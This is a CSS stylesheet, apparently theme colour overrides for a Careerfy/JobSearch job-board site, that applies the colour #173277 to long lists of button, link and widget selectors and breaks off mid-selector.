#jobsearch-chat-container .jobsearch-chat-nav li.active a,#jobsearch-chat-container .jobsearch-chat-nav li a:hover,.careerfy-header-twenty-user>li:hover>a,.addnew-aplyquestbtn-con button:hover,.jobsearch-showpass-btn,
.jobsearch-add-job-to-favourite.jobsearch-job-like i,.jobsearch-add-job-to-favourite.careerfy-job-like i,.jobsearch-add-job-to-favourite.featured-jobs-grid-like i,a.show-allskills-pop,
.slideview-item:hover h2 a,.careerfy-categories-grideleven a:hover strong,.tab-explore-jobs-links ul li:hover a,.careerfy-tabs-browse-btn a,.tab-explore-jobs-links ul li.morejobs-link a,
.tabtitle-desktop strong,.careerfy-like-list10 a,.emplist-btns-con a,.jobsearch_box_contact_form input[type="submit"]:hover,.verif-terms-con p a,
.jobsearch-imgcropi-btncon a.btn:hover,.embed-code-getbtncon a:hover {
    color: #173277;
    }
    .jobsearch-bgcolor,.jobsearch-bgcolorhover:hover,.jobsearch-banner-search ul li.jobsearch-banner-submit i,.jobsearch-plain-btn a,.jobsearch-testimonial-slider .slick-arrow:hover,
    .jobsearch-featured-label,.jobsearch-job-like:hover,.jobsearch-pagination-blog ul li:hover a, .jobsearch-pagination-blog ul li:hover span,.jobsearch-jobdetail-view,.jobsearch-jobdetail-tags a:hover,.jobsearch-employer-list-btn:hover,
    ul li:hover .jobsearch-employer-grid-btn,.widget_contact_form input[type="submit"],.jobsearch-fileUpload:hover span,.jobsearch-resumes-options li:hover a,.jobsearch-employer-jobnav ul li:hover i,.jobsearch-employer-jobnav ul li.active i,
    .jobsearch-employer-jobnav ul li.active ~ li.active:after,.jobsearch-employer-jobnav ul li.active:nth-child(2):after,.jobsearch-employer-jobnav ul li.active:nth-child(3):after,.jobsearch-employer-confitmation a:hover,
    .jobsearch-candidate-default-btn:hover,.jobsearch-candidate-download-btn:hover,.jobsearch-add-popup input[type="submit"],.jobsearch-user-form input[type="submit"],.jobsearch-classic-services ul li:hover i,
    .jobsearch-service-slider .slick-arrow:hover,.jobsearch-classic-priceplane-btn,.jobsearch-classic-priceplane.active,.active .jobsearch-simple-priceplane-basic a,.jobsearch-packages-priceplane-btn,
    .jobsearch-additional-priceplane.active h2,.jobsearch-additional-priceplane.active .jobsearch-additional-priceplane-btn,.jobsearch-contact-info-sec,.jobsearch-contact-form input[type="submit"],.contact-service a,
    .jobsearch-employer-profile-form .jobsearch-findmap-btn:hover,.jobsearch-login-box form input[type="submit"],.jobsearch-login-box form .jobsearch-login-submit-btn, .jobsearch-login-box form .jobsearch-reset-password-submit-btn,
    .jobsearch-login-box form .jobsearch-register-submit-btn,.jobsearch-radio-checkbox input[type="radio"]:checked+label,.jobsearch-radio-checkbox input[type="radio"]:hover+label,.jobsearch-load-more a:hover,
    .jobsearch-typo-wrap .jobsearch-add-review-con input[type="submit"],.email-jobs-top,.jobalert-submit,.tabs-list li a:before,.sort-list-view a:before,.more-actions,.preview-candidate-profile:hover,
    .jobsearch-typo-wrap .ui-widget-header,.jobsearch-typo-wrap .ui-state-default, .jobsearch-typo-wrap .ui-widget-content .ui-state-default,.jobsearch-checkbox input[type="checkbox"]:checked + label span, .jobsearch-checkbox input[type="checkbox"] + label:hover span, .jobsearch-checkbox input[type="radio"]:checked + label span, .jobsearch-checkbox input[type="radio"] + label:hover span,.jobsearch-candidate-timeline small:after,
    .jobsearch_progressbar .bar,.jobsearch-employerdetail-btn:hover,.jobsearch-typo-wrap .jobsearch-employer-profile-submit,.sort-select-all label:after, .candidate-select-box label:after,
    .jobsearch-resume-addbtn,.jobsearch-cvupload-file:hover span,.restrict-candidate-sec a,.get-skill-detail-btn,.profile-improve-con ul li small,.complet-percent .percent-bar span,.wpcf7-form input[type="submit"],
    .jobsearch_searchloc_div .jobsearch_google_suggestions:hover,.jobsearch_searchloc_div .jobsearch_location_parent:hover,.show-all-results a,.jobsearch-jobdetail-btn.active:hover,.jobsearch-checkbox li:hover .filter-post-count,
    .careerfy-more-view4-btn a,.careerfy-banner-search-eight input[type="submit"],.careerfy-blog-view6-btn,.careerfy-view7-priceplane-btn,.jobsearch-addreview-form input[type="submit"],
    .careerfy-footernine-newslatter-inner input[type="submit"], .careerfy-footer-nine-social li a:after, .careerfy-backto-top, .careerfy-loadmore-listingsbtn a:hover, .careerfy-loadmore-ninebtn a:hover,
    .careerfy-categories-classic-slider .slick-arrow:hover,.jobsearch-banner-search ul li.jobsearch-banner-submit:hover i,.careerfy-headersixteen-btn,.careerfy-sixteen-banner form input[type="submit"],.careerfy-sixteen-banner-tags a:hover,
    .careerfy-sixteen-jobs-grid-like:hover,.careerfy-sixteen-jobs-slider .slick-dots li.slick-active button,.careerfy-sixteen-parallex-btn:hover,.careerfy-sixteen-parallex-btn.active,.careerfy-sixteen-topcompanies-slider .slick-dots li.slick-active button,li:hover .careerfy-sixteen-candidate-grid-like,.careerfy-sixteen-candidate-grid-btn.active,.careerfy-sixteen-candidate-slider .slick-dots li.slick-active button,
    .careerfy-sixteen-priceplan:hover .careerfy-sixteen-priceplan-btn,.careerfy-sixteen-priceplan.active .careerfy-sixteen-priceplan-btn,.jobsearch-drpzon-con:hover .jobsearch-drpzon-btn,/*Update*/
.jobsearch-checkbox input[type="checkbox"]:checked + label span,
.jobsearch-checkbox input[type="checkbox"] + label:hover span,
.jobsearch-checkbox input[type="radio"]:checked + label span,
.jobsearch-checkbox input[type="radio"] + label:hover span,
.jobsearch-pagination-blog ul li:hover a,
.jobsearch-pagination-blog ul li:hover span,
.jobsearch-pagination-blog ul li span.current,.jobsearch-typo-wrap .ui-widget-header,.jobsearch-typo-wrap .ui-state-default, .jobsearch-typo-wrap .ui-widget-content .ui-state-default,
.jobsearch-drpzon-con:hover .jobsearch-drpzon-btn,.jobsearch-candidate-timeline small:after,.jobsearch-employerdetail-btn:hover,.jobsearch-typo-wrap .jobsearch-employer-profile-submit,
.other-lang-translate-post,.jobsearch-resume-addbtn,.jobsearch-employer-profile-form .upload-port-img-btn:hover,.suggested-skills li:hover,.jobsearch-empmember-add-popup,.dash-hdtabchng-btn,
.addcand-databy-emp,.alret-submitbtn-con a.jobsearch-savejobalrts-sbtn,.jobsearch-jobdetail-view,.jobsearch-jobdetail-tags a:hover,.jobsearch-employer-list-btn:hover,.jobsearch-company-photo .jobsearch-fileUpload span,
.jobsearch-typo-wrap button:hover, .jobsearch-typo-wrap button:focus, .jobsearch-typo-wrap input[type="button"]:hover, .jobsearch-typo-wrap input[type="button"]:focus,
.jobsearch-typo-wrap input[type="submit"]:hover, .jobsearch-typo-wrap input[type="submit"]:focus,.jobsearch-cvupload-file:hover span,.salary-type-radio input[type="radio"]:checked + label span,
.demo-login-pbtns .active .jobsearch-demo-login-btn,.demo-login-pbtns .jobsearch-demo-login-btn:hover,.jobsearch-file-attach-sec li:hover .file-download-btn,.careerfy-candidatedetail-text3-btn,
.candidate-detail-two-subheader-btn:hover,.careerfy-candidate-detail4-subheader-btn,.careerfy-services-twentytwo-inner i,.careerfy-services-twentytwo-btn,.careerfy-services-twentytwo-style2-btn,
.careerfy-services-twentytwo-style2-content h2:before,.lodmore-notifics-btnsec a,.slick-current.slick-active .careerfy-testimonial-twentytwo-inner p,.lodmore-jobs-btnsec a,.careerfy-style8-candidate-like,.careerfy-candidate-style8-detail,.hdernotifics-after-con a:hover,.careerfy-jobs-box2 .shortlist_job_btn,.careerfy-jobdetail-style5-btns a:hover,.careerfy-jobdetail-style5-content-list ul li a.job-view-map,
.careerfy-jobdetail-btn-style5:hover,.careerfy-jobdetail-style5-email:hover,.careerfy-header-two li.jobsearch-usernotifics-menubtn > a,.jobsearch-employer-followin-btn:hover,
.careerfy-content-title-style5 h2:before,.careerfy-jobdetail-services-style5 i,.careerfy-candidate-cta-btn a:hover,.careerfy-candidate-detail5-tablink ul li.active a:before,
.careerfy-candidate-title-style5 h2:before,.careerfy-candidate-education-info:before,.careerfy-candidate-style5-contact-form input[type="submit"],
.careerfy-twentyone-search-tabs .careerfy-search-twentyone-tabs-nav li a:before,#jobsearch-chat-container .jobsearch-chat-nav li a:before,.jobsearch-chat-users-list li:before,
.jobsearch-chat-typing-wrapper input[type="submit"],.quest-typecon-leftsec i,.addnew-questtypes-btnsiner a:hover i,.addnew-aplyquestbtn-con button,.addnew-questtypes-btnsiner a.active-type-itm i,
.quests-item-answer p a,.jobsearch-applics-filterscon input.applics-filter-formbtn,.jobsearch-job-like,.careerfy-job-like,.featured-jobs-grid-like,.jobsearch-popupplan-btn a,.skill-pop-btns a,
.slideview-list-inner a.slidjobs-list-btn,.careerfy-slidejobs-list .swiper-button-prev-jobs, .careerfy-slidejobs-list .swiper-button-next-jobs,
.careerfy-tabs-browse-btn a:hover,.elementor-widget-explore_jobs_tabs .elementor-tabs-content-wrapper div.elementor-tab-title,.careerfy-like-list10 a:hover,.emplist-btns-con a:hover,
.jobsearch_box_contact_form input[type="submit"] {
    background-color: #173277;
    }

    .jobsearch-bordercolor,.jobsearch-bordercolorhover:hover,.jobsearch-jobdetail-btn,.jobsearch-employer-list-btn,.jobsearch-fileUpload span,.jobsearch-employer-confitmation a,.jobsearch-candidate-default-btn,
    .jobsearch-candidate-download-btn,.jobsearch-cvupload-file span,.active .jobsearch-simple-priceplane-basic a,.jobsearch-additional-priceplane-btn,.jobsearch-resume-addbtn,.jobsearch-load-more a,
    .more-actions,.jobsearch-typo-wrap .ui-state-default, .jobsearch-typo-wrap .ui-widget-content .ui-state-default,.jobsearch-typo-wrap .jobsearch-findmap-btn, .jobsearch-employer-profile-form .jobsearch-findmap-btn,
    .jobsearch-checkbox input[type="checkbox"]:checked + label span, .jobsearch-checkbox input[type="checkbox"] + label:hover span, .jobsearch-checkbox input[type="radio"]:checked + label span, .jobsearch-checkbox input[type="radio"] + label:hover span,.jobsearch-jobdetail-btn.active,.jobsearch-employerdetail-btn,.jobsearch-typo-wrap .jobsearch-employer-profile-submit,.restrict-candidate-sec a,.get-skill-detail-btn,
    .jobsearch-banner-search .adv-search-options .ui-widget-content .ui-state-default,.jobsearch-banner-search ul li.jobsearch-banner-submit i,.jobsearch-typo-wrap .jobsearch-add-review-con input[type="submit"],
    .careerfy-contact-form input[type="submit"],.jobsearch-jobdetail-btn.active:hover,.jobsearch-user-form input[type="submit"]:hover,.widget_contact_form input[type="submit"],.gform_wrapper input[type="text"]:focus,
    .gform_wrapper textarea:focus,.careerfy-more-view4-btn a,.careerfy-banner-search-eight input[type="submit"], .careerfy-loadmore-listingsbtn a, .careerfy-loadmore-ninebtn a,.careerfy-headersixteen-btn,.careerfy-sixteen-banner-tags a:hover,.careerfy-sixteen-parallex-btn.active,.careerfy-sixteen-priceplan:hover .careerfy-sixteen-priceplan-btn,.careerfy-sixteen-priceplan.active .careerfy-sixteen-priceplan-btn,.jobsearch-drpzon-con .jobsearch-drpzon-btn,
    /*Update*/
.jobsearch-checkbox input[type="checkbox"]:checked + label span,
.jobsearch-checkbox input[type="checkbox"] + label:hover span,
.jobsearch-checkbox input[type="radio"]:checked + label span,
.jobsearch-checkbox input[type="radio"] + label:hover span,.careerfy-jobdetail-btn,
.jobsearch-typo-wrap .ui-state-default, .jobsearch-typo-wrap .ui-widget-content .ui-state-default,.jobsearch-drpzon-con .jobsearch-drpzon-btn,.jobsearch-employerdetail-btn,
.jobsearch-typo-wrap .jobsearch-employer-profile-submit,.other-lang-translate-post,.jobsearch-typo-wrap .jobsearch-findmap-btn, .jobsearch-employer-profile-form .jobsearch-findmap-btn,
.jobsearch-employer-profile-form .upload-port-img-btn,.jobsearch-empmember-add-popup,.dash-hdtabchng-btn,.addcand-databy-emp,.jobsearch-jobdetail-btn.active,.jobsearch-employer-list-btn,
.jobsearch-company-photo .jobsearch-fileUpload span,.short-li-icons li a,.careerfy-candidatedetail-text3-btn,.candidate-detail-two-subheader-btn:hover,.careerfy-candidate-detail4-subheader-btn,
.careerfy-services-twentytwo-btn,.careerfy-services-twentytwo,.careerfy-services-twentytwo-style2-btn,.lodmore-notifics-btnsec a,.lodmore-jobs-btnsec a,.careerfy-candidate-style8-detail,.hder-notifics-count,
.hdernotifics-after-con a,.careerfy-jobs-box2 .shortlist_job_btn,.careerfy-jobdetail-btn-style5,.jobsearch-employer-followin-btn,.careerfy-candidate-cta-btn a,
.careerfy-candidate-style5-contact-form input[type="submit"],.careerfy-twentyone-search-tabs .careerfy-twentyone-loc-search input[type="text"],.careerfy-services-nineteen small,.addnew-aplyquestbtn-con button,
.jobsearch-job-like,.careerfy-job-like,.featured-jobs-grid-like,.jobsearch-popupplan-btn a,.jobsearch-popupplan-wrap.jobsearch-recmnded-plan,.careerfy-tabs-browse-btn a,
.careerfy-like-list10 a,.emplist-btns-con a,.jobsearch_box_contact_form input[type="submit"],.jobsearch-imgcropi-btncon a.btn,.embed-code-getbtncon a {
    border-color: #173277;
    }
    .elementor-widget-explore_jobs_tabs .elementor-tabs-content-wrapper div.elementor-tab-content {
    border-color: #173277 !important;
    }
    .jobsearch-read-more {
    box-shadow: 0px 0px 0px 2px #173277 inset;
    }

    .jobsearch-typo-wrap button:hover, .jobsearch-typo-wrap button:focus, .jobsearch-typo-wrap input[type="button"]:hover, .jobsearch-typo-wrap input[type="button"]:focus,
    .jobsearch-typo-wrap input[type="submit"]:hover, .jobsearch-typo-wrap input[type="submit"]:focus {
    background-color: #173277;
    }

    .sort-select-all label:after,.candidate-select-box label:after {
        background:#173277;
    }


    /* ThemeColor */
    .careerfy-color,.careerfy-colorhover:hover,.widget_nav_manu ul li:hover a,.widget_nav_manu ul li:hover a:before,
    .categories-list ul li i,li:hover .careerfy-blog-grid-text h2 a,li:hover .careerfy-read-more,.careerfy-filterable ul li:hover a,.careerfy-job-tag a,.careerfy-list-option ul li a,.careerfy-jobdetail-postinfo,
    .careerfy-jobdetail-options li i,.careerfy-jobdetail-btn,.careerfy-jobdetail-services i,.careerfy-list-style-icon li i,.widget_view_jobs_btn,.careerfy-employer-list small,.careerfy-employer-list-btn,
    .careerfy-employer-grid figcaption small,.careerfy-fileUpload span,.careerfy-managejobs-appli,.careerfy-transactions-tbody small,.careerfy-resumes-subtitle a,.careerfy-employer-confitmation a,
    .careerfy-candidate-default-text h2 i,.careerfy-candidate-default-btn,.careerfy-candidate-grid figure figcaption p a,.careerfy_candidate_info p a,.careerfy-candidate-download-btn,
    .careerfy-employer-dashboard-nav ul li:hover a,.careerfy-employer-dashboard-nav ul li.active a,.careerfy-candidate-savedjobs tbody td span,.careerfy-cvupload-file span,.careerfy-modal .modal-close:hover,
    .careerfy-box-title span,.careerfy-user-form-info p a,.careerfy-services-classic span i,.widget_faq ul li:hover a,.grab-classic-priceplane ul li.active i,.careerfy-classic-priceplane.active .careerfy-classic-priceplane-btn,
    .careerfy-plain-services i,.careerfy-packages-priceplane ul li.active i,.careerfy-additional-priceplane-btn,.contact-service i,.careerfy-blog-author .careerfy-authorpost span,.careerfy-prev-post .careerfy-prenxt-arrow ~ a,
    .careerfy-next-post .careerfy-prenxt-arrow ~ a,.comment-reply-link,.careerfy-banner-two-btn:hover,.careerfy-banner-search-two input[type="submit"],.careerfy-fancy-title.careerfy-fancy-title-two h2 span,.careerfy-modren-btn a,.careerfy-joblisting-plain-left ul li span,.careerfy-news-grid-text ul li a,.careerfy-partnertwo-slider .slick-arrow:hover,.careerfy-testimonial-styletwo span,.careerfy-fancy-title-three i,.careerfy-testimonial-nav li:hover i,.careerfy-fancy-title-four span i,.careerfy-featured-jobs-list-text small,.careerfy-parallax-text-btn,.careerfy-footer-four .widget_section_nav ul li a:hover,.widget_footer_contact_email,.careerfy-header-option ul li:hover a,.careerfy-range-slider form input[type="submit"],.careerfy-grid-info span,.careerfy-cart-button a,.careerfy-cart-button i,.woocommerce div.product ins span,.woocommerce-review-link,.product_meta span a,.woocommerce #reviews #comments ol.commentlist li .meta time,.careerfy-shop-list .careerfy-cart-button > span,.careerfy-archive-options li a:hover,.careerfy-continue-read,.careerfy-blog-other > li i,.detail-title h2,.careerfy-author-detail .post-by a,.careerfy-continue-reading,
    .careerfy-showing-result .careerfy-post-item:hover h5 a,.careerfy-showing-result .post-author:hover a,.careerfy-classic-services i,.careerfy-accordion .panel-heading a,
    .recent-post-text .read-more-btn,.careerfy-footer-four .widget_footer_contact .widget_footer_contact_email,.jobsearch-headeight-option > li.active a:hover,.contact-service a:hover,
    .jobsearch-user-form input[type="submit"]:hover,.woocommerce .place-order button.button:hover,.woocommerce button.button:hover,.send-contract-to-applicnt,
    .careerfy-header-six .careerfy-headfive-option li a,.careerfy-banner-six .slick-arrow:hover,.careerfy-team-parallex span,.careerfy-blog-medium-btn,.careerfy-banner-search-seven ul li:last-child:hover i,
    .careerfy-employer-slider-btn,.careerfy-employer-slider .slick-arrow,.careerfy-candidate-view4 p,.footer-register-btn:hover,.careerfy-headseven-option > li:hover > a,.careerfy-candidate-view4 li:hover h2 a,
    .careerfy-banner-search ul li.careerfy-banner-submit:hover i,.careerfy-banner-search-three li:hover input[type="submit"],
    .careerfy-banner-search-three ul li:last-child:hover i,.careerfy-banner-search-four input[type="submit"]:hover,.careerfy-banner-search-six li:hover input[type="submit"],
    .careerfy-banner-search-six li:last-child:hover i,.careerfy-header-nine .navbar-nav > li:hover > a,.careerfy-header-nine .navbar-nav > li.active > a,.careerfy-bannernine-caption a:hover,.careerfy-callaction-nine a,
    .careerfy-fancy-title-nine h2 span,.careerfy-loadmore-ninebtn a,.careerfy-fancy-title-nine small strong,.careerfy-services-nineview i,.careerfy-trending-categories i,
    .careerfy-trending-categories li:hover h2,.careerfy-browse-ninebtn a:hover,.careerfy-featuredjobs-list time strong,.careerfy-loadmore-listingsbtn a,
    .careerfy-popular-candidates-layer:hover .careerfy-popular-candidates-text h2 a,.careerfy-testimonial-slider-classic p i,li:hover .careerfy-blog-masonry-text h2 a,
    .careerfy-blog-masonry-btn,.careerfy-footernine-newslatter-inner input[type="submit"]:hover,.careerfy-backto-top:hover,.careerfy-stripuser li a:hover,.careerfy-topstrip p a:hover,
    .careerfy-header10-usersec > li > a:hover,.careerfy-search-ten form label:hover input[type="submit"],
    .careerfy-search-ten form label:hover i,.careerfy-recent-list-text ul li span,.show-morejobs-btn a,.careerfy-top-recruiters ul li span,
    .careerfy-top-recruiters-btn,.careerfy-speakers-grid-text ul li small,.quote-icon-style,.careerfy-testimonial-style10-slider .slick-arrow:hover,
    .careerfy-blog-grid-style10-text ul li i,.careerfy-blog-grid-style10-btn,.top-companies-list-text span,.top-companies-list-text-btn,
    .careerfy-build-action a:hover,.widget_abouttext_ten ul li i,.careerfy-footer-ten .widget_nav_menu ul li a:before,.careerfy-twelve-blog-grid-text ul li i,
    .careerfy-headereleven-btn:hover,.careerfy-banner-eleven-search input[type="submit"]:hover,.careerfy-fileupload-banner span i,.careerfy-explore-jobs-links ul li.morejobs-link a,
    .careerfy-popular-candidates-style11-social a:hover,.copyright-eleven-social li:hover a,.copyright-eleven p a,.careerfy-fifteen-banner-search input[type="submit"]:hover,.careerfy-fifteen-categories i,
    .careerfy-fifteen-recent-jobs time i,.careerfy-fifteen-recent-jobs small i,.careerfy-fifteen-browse-links ul li:hover a,.careerfy-fifteen-blog-medium-text span i,.careerfy-footer-fifteen .widget_nav_menu ul li:hover a,
    .copyright-fifteen-social li:hover a,.copyright-fifteen p a,.jobsearch-send-email-popup-btn,.widget_apply_job span,.careerfy-breadcrumb-style7 ul li,.jobsearch-box-application-countdown .countdown-amount,
    .careerfy-jobdetail-content-list ul li small,.careerfy-jobdetail-content-section strong small,.jobsearch_box_jobdetail_three_apply_wrap_view i,.careerfy-jobdetail-four-options li small,
    .careerfy-twelve-navigation .navbar-nav > li > a,.careerfy-fancy-title-twelve h2,.careerfy-section-title-btn:hover,
    .careerfy-top-sectors-category i,.careerfy-candidates-style11 figcaption span,.careerfy-autojobs-mobile-text h2,.careerfy-refejobs-list small i,
    .careerfy-autojobs-mobile-btn,.careerfy-twelve-blog-grid-text ul li i,.careerfy-twelve-blog-grid-btn,.careerfy-partner-twelve-slider .slick-arrow:hover,.copyright-twelve-social li:hover a,.copyright-twelve p a,.careerfy-headerthirteen-user > li:hover > a,.careerfy-headerthirteen-btn,.careerfy-thirteen-banner-search ul li i,.careerfy-thirteen-banner-search input[type="submit"]:hover,.careerfy-thirteen-banner-caption span small,.careerfy-browsejobs-links ul li:hover a,.careerfy-thirteen-browse-alljobs-btn a:hover,.copyright-thirteen-social li:hover a,.copyright-thirteen p a,.careerfy-headersixteen-user > li > a:hover,.copyright-sixteen-social li:hover a,.careerfy-header-seventeen-strip p i,.careerfy-headerseventeen-user > li:hover > a,.careerfy-seventeen-search input[type="submit"]:hover,.careerfy-seventeen-services i,.careerfy-refejobs-loadmore-btn a:hover,.careerfy-services-eighteen i,.careerfy-services-eighteen a,.careerfy-refejobs-list-two small i,.careerfy-eighteen-blog-grid-text span small,.careerfy-eighteen-parallex-text h2 span,.careerfy-eighteen-newslatter input[type="submit"]:hover,.careerfy-headereighteen-user > li:hover > a,
    .careerfy-refejobs-list small i,.careerfy-explorejobs-links ul li:hover a,.careerfy-explorejobs-link-btn,
.careerfy-howit-works-text small,.careerfy-howit-works-list figure figcaption span i,.careerfy-howit-works-list .careerfy-spam-list figure figcaption em,.careerfy-popular-candidates-style14-inner span,.careerfy-popular-candidates-style14-social li:hover a,.careerfy-popular-candidates-style14-slider .slick-arrow:hover,.careerfy-blog-style14-bottom ul li i,.careerfy-blog-style14-tag:hover,.careerfy-testimonial-style14-inner span,.careerfy-footer-fourteen .widget_nav_menu ul li:hover a,.copyright-fourteen p a,.careerfy-detail-editore p a,.jobsearch-open-signup-tab.active a,.careerfy-header-nineteen-strip p i,.careerfy-nineteen-loc-search input[type="submit"]:hover,
.careerfy-nineteen-category-list li:hover i,.careerfy-services-nineteen span,.careerfy-services-nineteen-style2 span,.careerfy-services-nineteen-style2 small i,.careerfy-services-nineteen-style3 small,
.careerfy-services-nineteen-style3 strong,.careerfy-nineteen-loc-search-style2 input[type="submit"]:hover,.careerfy-twenty-search h1 strong,.careerfy-twenty-loc-search i,.careerfy-services-twenty .top-icon,
.careerfy-twenty-testimonial h2,.careerfy-twenty-testimonial-wrapper:before,.widget_text_ten li span,.careerfy-footer-twenty .widget_nav_menu ul li a:before,.careerfy-search-twentyone-tabs-nav li i,
.careerfy-twentyone-loc-search input[type="submit"]:hover,.careerfy-services-twentyone-style3 li:hover i,.careerfy-header-twentytwo-wrapper .top-strip-social-links p i,.careerfy-header-twentytwo-user li a i,
.careerfy-twentytwo-loc-search .careerfy-pin,.instacands-btns-con .more-fields-act-btn a:hover,.careerfy-footer-twentyone .widget_nav_menu ul li a:before,.careerfy-services-nineteen li:hover small,
.careerfy-jobdetail-style5-save,.imag-resoultion-msg {
    color: #173277;
    }

    .careerfy-bgcolor,.careerfy-bgcolorhover:hover,.careerfy-banner-search ul li.careerfy-banner-submit i,.careerfy-plain-btn a,.careerfy-testimonial-slider .slick-arrow:hover,
    .careerfy-featured-label,.careerfy-job-like:hover,.careerfy-pagination-blog ul li:hover a, .careerfy-pagination-blog ul li:hover span,.careerfy-jobdetail-view,.careerfy-jobdetail-tags a:hover,.careerfy-employer-list-btn:hover,
    .careerfy-employer-grid-btn:hover,.widget_contact_form input[type="submit"],.careerfy-fileUpload:hover span,.careerfy-resumes-options li:hover a,.careerfy-employer-jobnav ul li:hover i,.careerfy-employer-jobnav ul li.active i,
    .careerfy-employer-jobnav ul li.active ~ li:nth-child(2):after,.careerfy-employer-jobnav ul li.active:nth-child(2):after,.careerfy-employer-jobnav ul li.active:nth-child(3):after,.careerfy-employer-confitmation a:hover,
    .careerfy-candidate-default-btn:hover,.careerfy-candidate-download-btn:hover,.careerfy-add-popup input[type="submit"],.careerfy-user-form input[type="submit"],.careerfy-classic-services ul li:hover i,
    .careerfy-service-slider .slick-arrow:hover,.careerfy-classic-priceplane-btn,.careerfy-classic-priceplane.active,.active .careerfy-simple-priceplane-basic a,.careerfy-packages-priceplane-btn,
    .careerfy-additional-priceplane.active h2,.careerfy-additional-priceplane.active .careerfy-additional-priceplane-btn,.careerfy-contact-info-sec,.careerfy-contact-form input[type="submit"],.contact-service a,
    .careerfy-tags a:hover,.widget_search input[type="submit"],.careerfy-banner-two-btn,.careerfy-banner-search-two,.careerfy-post-btn:hover,.careerfy-btn-icon,.careerfy-modren-service-link,.careerfy-modren-btn a:hover,.slick-dots li.slick-active button,.careerfy-footer-newslatter input[type="submit"],.careerfy-pagination-blog ul li.active a,.careerfy-banner-search-three input[type="submit"],.careerfy-fancy-left-title a:hover,.featured-jobs-grid-like:hover,.careerfy-services-stylethree ul li:hover span,.careerfy-priceplan-style5:hover .careerfy-priceplan-style5-btn,.active .careerfy-priceplan-style5-btn,.careerfy-banner-search-four input[type="submit"],.careerfy-parallax-text-btn:hover,.careerfy-header-option > li > a:hover,.careerfy-header-option > li.active > a,.careerfy-shop-grid figure > a:before,.careerfy-shop-grid figure > a:after,.careerfy-cart-button a:before,.careerfy-cart-button a:after,.woocommerce a.button,.woocommerce input.button,.careerfy-post-tags a:hover,.author-social-links ul li a:hover,.careerfy-static-btn,.careerfy-modren-counter ul li:after,
    .careerfy-services-classic li:hover span i,.widget_tag_cloud a:hover,.mc-input-fields input[type="submit"],.comment-respond p input[type="submit"],.jobsearch-pagination-blog ul li span.current,.careerfy-shop-label,
    .woocommerce .place-order button.button,.gform_page_footer .button,.gform_footer .gform_button.button,.careerfy-header-six .careerfy-headfive-option > li.active > a,.careerfy-banner-six-caption a,.careerfy-banner-search-six input[type="submit"],.careerfy-animate-filter ul li a.is-checked,.careerfy-services-fourtext h2:before,.careerfy-dream-packages.active .careerfy-dream-packagesplan,.careerfy-banner-search-seven ul li:last-child i,
    .careerfy-headsix-option > li:hover > a,.careerfy-headsix-option > li.active > a,.careerfy-candidate-view4-social li:hover a,.footer-register-btn,.careerfy-headseven-option > li > a,.careerfy-headernine-btn:hover,.careerfy-header-nine .navbar-nav > li > a:before,.careerfy-bannernine-caption a,.careerfy-callaction-nine a:hover,
    .careerfy-services-video .slick-arrow:hover,.careerfy-loadmore-ninebtn a:hover,.careerfy-categories-classic-slider .slick-arrow:hover,.careerfy-fancy-title-nine small:before,
    .careerfy-services-nineview li:hover i,.careerfy-trending-categories span,.careerfy-loadmore-listingsbtn a:hover,.careerfy-popular-candidates .slick-arrow:hover,
    .careerfy-testimonial-slider-classic .slick-arrow:hover,.careerfy-counter-nineview span:before,.careerfy-blog-masonry-tag a:hover,
    .careerfy-blog-masonry-like:hover,.careerfy-blog-masonry-btn:hover,.careerfy-testimonial-slider-classic-pera:before,.careerfy-footernine-newslatter-inner input[type="submit"],
    .careerfy-footer-nine-social li a:after,.careerfy-backto-top,.careerfy-testimonial-slider-classic-layer:hover p,.careerfy-search-ten form label,.show-morejobs-btn a:hover,.careerfy-top-recruiters-btn:hover,
    .careerfy-counter-style10-transparent,li:hover .careerfy-speakers-grid-wrap:before,li:hover .careerfy-blog-grid-style10-btn,li:hover .top-companies-list-text-btn,.careerfy-getapp-btn,
    li:hover .careerfy-twelve-blog-grid-btn,.careerfy-header-eleven .navbar-nav > li > a:before,.careerfy-headereleven-btn,.careerfy-banner-eleven-tabs-nav li a:before,
    .careerfy-banner-eleven-search input[type="submit"],li:hover .careerfy-services-style11-btn,.careerfy-recentjobs-list-btn:hover,
    .careerfy-recruiters-top-list-bottom a:hover,li:hover .careerfy-blog-grid-style11-btn,.careerfy-counter-elevenview h2:before,.careerfy-action-style11 a,.careerfy-footer-eleven .footer-widget-title:before,
    .careerfy-header-fifteen .navbar-nav > li > a:before,.careerfy-headerfifteen-btn:hover,.careerfy-fifteen-banner-search input[type="submit"],.careerfy-fancy-title-fifteen:before,.careerfy-fifteen-browse-btn a:hover,.careerfy-fifteen-parallex a:hover,.careerfy-fifteen-packages-plan-btn,.careerfy-fifteen-packages-plan:hover,.careerfy-fifteen-packages-plan.active,.careerfy-fifteen-parallex-style2-btn,.careerfy-footer-fifteen .footer-widget-title h2:before,
    .line-scale-pulse-out > div,.jobsearch-empmember-add-popup,.careerfy-jobdetail-content-list ul li a.job-view-map,
    .careerfy-banner-twelve-search input[type="submit"]:hover,.careerfy-browse-links-btn a:hover,
    .careerfy-section-title-btn,.careerfy-top-employers-slider .slick-arrow:hover,.careerfy-premium-jobs-slider .slick-arrow:hover,
    .careerfy-top-sectors-category small,.careerfy-top-sectors-category-slider .slick-arrow:hover,.careerfy-candidates-style11-top span:hover,
    .careerfy-candidates-style11-slider .slick-arrow:hover,.careerfy-priceplan-twelve:hover .careerfy-priceplan-twelve-btn a,
    .careerfy-priceplan-twelve:hover .careerfy-priceplan-twelve-top,.careerfy-priceplan-twelve:hover .careerfy-priceplan-twelve-top a,
    .careerfy-priceplan-twelve.active .careerfy-priceplan-twelve-btn a,li:hover .careerfy-twelve-blog-grid-btn,
    .careerfy-priceplan-twelve.active .careerfy-priceplan-twelve-top,.careerfy-priceplan-twelve.active .careerfy-priceplan-twelve-top a,.careerfy-headerthirteen-user > li > a:before,
    .careerfy-headerthirteen-btn:hover,.careerfy-thirteen-banner-search input[type="submit"],.careerfy-thirteen-banner-btn a:hover,
    .careerfy-fancy-title-thirteen:before,.careerfy-thirteen-browse-alljobs-btn a,.careerfy-priceplan-thirteen:hover .careerfy-priceplan-thirteen-btn a,
    .careerfy-priceplan-thirteen:hover .careerfy-priceplan-thirteen-top,.careerfy-priceplan-thirteen.active .careerfy-priceplan-thirteen-btn a,
    .careerfy-priceplan-thirteen.active .careerfy-priceplan-thirteen-top,.careerfy-footer-thirteen .footer-widget-title h2:before,.careerfy-header-seventeen-social li:hover a,.careerfy-headerseventeen-user > li > a,
